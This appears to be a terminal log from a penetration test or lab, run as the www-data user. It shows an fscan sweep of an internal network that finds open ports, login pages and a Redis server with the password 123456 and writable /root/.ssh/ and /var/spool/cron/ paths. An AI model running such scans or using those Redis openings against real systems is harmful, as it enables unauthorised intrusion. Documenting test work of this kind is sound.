 (www-data:/tmp) $ ./fscan -h 192.168.0.202 -p 1-65535
(www-data:/tmp) $ cat r*
[+] 端口开放 192.168.0.254:22
[+] 端口开放 192.168.0.100:80
[+] 端口开放 192.168.0.254:80
[+] 端口开放 192.168.0.254:22
[+] 端口开放 192.168.0.100:80
[+] 端口开放 192.168.0.254:80
[+] 端口开放 192.168.0.202:6379
[+] 端口开放 192.168.0.202:6379
[+] 端口开放 192.168.0.202:22000
[*] 网站标题 http://192.168.0.100 状态码:200 长度:4913 标题:运维系统登录
[*] 网站标题 http://192.168.0.254 状态码:200 长度:4913 标题:运维系统登录
[+] Redis 192.168.0.202:6379 123456 file:/var/lib/redis/dump.rdb
[+] Redis 192.168.0.202:6379 可写入路径 /root/.ssh/
[+] Redis 192.168.0.202:6379 可写入路径 /var/spool/cron/
[+] Redis 192.168.0.202:6379 123456 file:/var/spool/cron/dump.rdb
[+] 端口开放 192.168.0.202:6379
[+] Redis 192.168.0.202:6379 可写入路径 /root/.ssh/
[+] Redis 192.168.0.202:6379 可写入路径 /var/spool/cron/
(www-data:/tmp) $